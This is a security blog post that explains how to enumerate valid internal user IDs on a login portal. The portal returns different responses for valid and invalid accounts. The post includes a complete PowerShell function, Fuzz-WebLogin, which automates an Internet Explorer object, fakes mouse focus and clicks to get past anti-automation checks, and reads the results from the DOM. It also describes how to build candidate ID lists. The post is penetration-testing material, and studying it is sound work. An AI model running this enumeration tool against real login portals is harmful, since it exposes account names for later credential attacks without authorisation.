
Powershell Browser Automation
Overview
I recently did some research on improper authentication handling where a web portal didn’t adhere to proper security guidelines for handling authentication failures. By failing to standardize the content returned between authentication attempts where an account was valid vs. invalid.
Before continuing, yes, this is obviously easy to address through tools like Burp Suite. But what if you want to build your own tools? ;)
By providing an account name, I was able to verify whether the account was a valid, internal account or not. So, to automate the enumeration of these account, I created a script that would feed the website an account name, then read the response to determine if the account was valid or not; pretty simple enumeration.
The issue was that the site contained a lot of dynamic content with at least the partial intent of preventing automation. The dynamic content prevented me from easily providing input and obtaining that output.
So, the answer? Create an Internet Explorer browser object. The browser object allowed the consumption and execution of dynamic content like JavaScript. The JavaScript attempts to thwart automated content enumeration through the detection of onMouse events and site-redirection.
Although this complicates the process, it’s still possible to automate for scale-able reconnaissance by enumeration.
Methodology
Once I discovered that I could differentiate between valid and invalid internal domain user ID’s from an external location, the three steps that I took were
Automate the submission of input to the site
Read the browser’s DOM object to determine the result
Develop a list of user ID strings to feed the function that accomplished the above.
In order to scope the enumeration process, it helps to understand the format of the target domain’s user IDs.
By having just one account name, we can glean a lot of information due to most organizations adhering to a standardized naming convention. In this instance, the just one known, valid user ID, I was able to logically deduce the format, then automate the generation of possible IDs. In this case, a sample user ID was along the lines of ‘aaa12345’.
So I could assume that all domain ID’s were an 8-character, alphanumeric string. The first three being a character and last five being integer strings. Based on this we could generate a list of user accounts that adhered to this standard, then expand from there based on our observations.
I won’t delve too deep into the user ID permutation since this is pretty easy to do. To generate the strings, there are a ton of tools out there you could use, but this is simple enough to do in any language. Doing math on the potential number of user ID’s, this still equates to a large number. Since the first three are alpha characters, and assuming we’re using windows, each element has 26 possible choices. So 26^3 (or 26 * 26 * 26) gives us 17,576 possible combos just for the first three. Since the remaining are integers, the math works out to 10^5. You get the point. In the end this comes out to a lot of choices, but you can prioritize this anyway you chose to increase your chances of success.
On to the fun part!
Automating the Input
Since the site employed dynamic content, I opted to use a browser object to let it do the interpretation of content. This can be done similarly in Python with a WebDriver/headless browser (same concept as a Powershell browser object). Once that was done, I would need to read the content. The contents are stored in DOM objects that are easily accessible. DOM objects are just memory variables that your browser holds onto and you can access/edit some of them. You just need to understand how and where they are stored once you create and complete a web request.
First, to create the browser object, we instantiate the browser object:
$IEBrowserObject = New-Object -com InternetExplorer.ApplicationNow, since I’m doing this from CLI and don’t need or want to see visual output, I make it ‘headless’ by setting the visible property to false
$IEBrowserObject.visible = $False #True would open the browser on your desktopBrowse to the site. From here this loads all of the DOM objects into memory as if it were me surfing to the site. We loop while the content is absorbed and cooked into the browers.
$IEBrowserObject.navigate($URI)
while($IEBrowserObject.Busy -eq $true){ Sleep -Milliseconds 1000 }So, here’s where we bypass some anti-automation mechanism(s).

To understand how requests are sent and processed by the login page, open your Chrome debugger by right-clicking and then selecting "Inspect...". Here is where you'll need to find the pertinent elementId's, elementTags, etc.
Below we see the input field where a normal user would input their creds, then click Next.

Here is where simple static tools fail. The browser checks for certain mouse events in attempt to prevent automated requests. So to defeat that we just emulate user actions. Since the browser has loaded all DOM objects, we just find what maps to what.
First, set the mouse “focus” to the user ID input field, emulating a user clicking into the field
$IEBrowserObject.Document.IHTMLDocument3_getElementById('SweetEmployeeLogin_NextButton').focus()Then we change the value of the field
$IEBrowserObject.Document.IHTMLDocument3_getElementById(‘sweetID’).value = ‘AwesomeUser’Then we invoke the .click() class method which simulates a mouse click.
$IEBrowserObject.Document.IHTMLDocument3_getElementById(‘SweetEmployeeLogin_NextButton’).click()So, it’s as simple as just doing that. The next steps would be to analyze and differentiate outputs based on your inputs. This is where it takes some up front analyze of the sites code and understand the DOM structure.
By just looking at $IEBrowserObject.Document, you can search around for text fields, methods, etc. All the data you need to build you logic on
....
doctype : System.__ComObject
implementation : System.__ComObject
onfocusin :
onfocusout :
onactivate :
ondeactivate :
onbeforeactivate :
onbeforedeactivate :
compatMode : CSS1Compat
nodeType : 9
parentNode :
childNodes : System.__ComObject
attributes :
nodeName : #document
nodeValue :
firstChild : System.__ComObject
lastChild : System.__ComObject
previousSibling :
nextSibling :
ownerDocument :
IHTMLDocument2_Script : System.__ComObject
IHTMLDocument2_all : System.__ComObject
IHTMLDocument2_body : System.__ComObject
IHTMLDocument2_activeElement : System.__ComObject
IHTMLDocument2_images : System.__ComObject
IHTMLDocument2_applets : System.__ComObject
IHTMLDocument2_links : System.__ComObject
IHTMLDocument2_forms : System.__ComObject
IHTMLDocument2_anchors : System.__ComObject
IHTMLDocument2_title : Sweet Logon Page
IHTMLDocument2_scripts : System.__ComObject
IHTMLDocument2_designMode : Inherit
IHTMLDocument2_selection : System.__ComObject
...From there all that's needed is to sift through the results by acccessing the DOM objects. You can look at any field you want. Headers, text body, strings, HTML fields, etc.
function Fuzz-WebLogin
{
[CmdletBinding()]param(
[parameter(ValueFromPipeline=$True,Position=0,Mandatory=$True)]
[String[]]$UserID, #Take in an array object of strings
[parameter()]
[String]$URI,
[parameter()]
[String]$FormID,
[parameter()]
[String]$ClickButton,
[parameter()]
[String]$SleepTimeMilliSeconds=2000, #specified by default
[parameter()]
[String]$ClassName, #ClassName to return
[parameter()]
[switch]$ShowBrowser
)
BEGIN { Write-Host "Starting fuzzzzz...."; $Output = @() }
PROCESS
{
foreach($User in $UserID)
{
#SSL/TLS fix-up
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
Write-host "[+] Testing account $User"
<#
Use an IE app object to allow dynamic execution of JS content. JS content performs
re-directs to make it harder for automation
#>
$IEBrowserObject = New-Object -com InternetExplorer.Application
<#
Set this to false if you don't want to watch the magic show (i.e. run headless). True
will execute the action in a browser as if you were clicking them yourself. Don't freak out
#>
$IEBrowserObject.visible = $True
if($ShowBrowser)
{
$IEBrowserObject.visible = $True
}
#Force browser to navigate to the site
$IEBrowserObject.navigate($URI)
#Browser gets its nails did
while($IEBrowserObject.Busy -eq $true)
{
Sleep -Milliseconds $SleepTimeMilliSeconds
}
Sleep -Milliseconds $SleepTimeMilliSeconds
#Set mouse cursor to focus on field
$IEBrowserObject.Document.IHTMLDocument3_getElementById($ClickButton).focus()
#Fill in the field
$IEBrowserObject.Document.IHTMLDocument3_getElementById($FormID).value = $User
#Send click event to the associated button with the field
$IEBrowserObject.Document.IHTMLDocument3_getElementById($ClickButton).click()
#Let browser JS content cook and
#build objects before checking result
Sleep 3
<#
After your input was sent to the site,
the browser will receives a response.
That response could potentially be more
content or further logic instructions
that change/add contents of DOM objects.
And these are what you want to observe.
So here we extract the text content
#>
$Output += $($IEBrowserObject.Document.body.getElementsByClassName($ClassName)).textContent
}
}
END{ return $Output }
}To call, just pass an array to the function with the required parameters that you will have extracted performing a manual analysis of the website code.
PS C:\> $ClickButton = 'sweetLogin_NextButton'
PS C:\> $UserID = $('AwesomeUser', 'NotSoAwesomeUser')
PS C:\> $FormID = 'sweetID'
PS C:\> $URI = 'https://login.sweetcorp-notarealsite.com'
PS C:\> $UserID | Fuzz-WebLogin -URI $URI -FormID $FormID -ClickButton $ClickButton -ClassName $ClassName
Starting fuzzzzz....
[+] Testing account AwesomeUser
[+] Testing account NotSoAwesomeUser
Enter your OneTime passcode + password
Logon attempt failed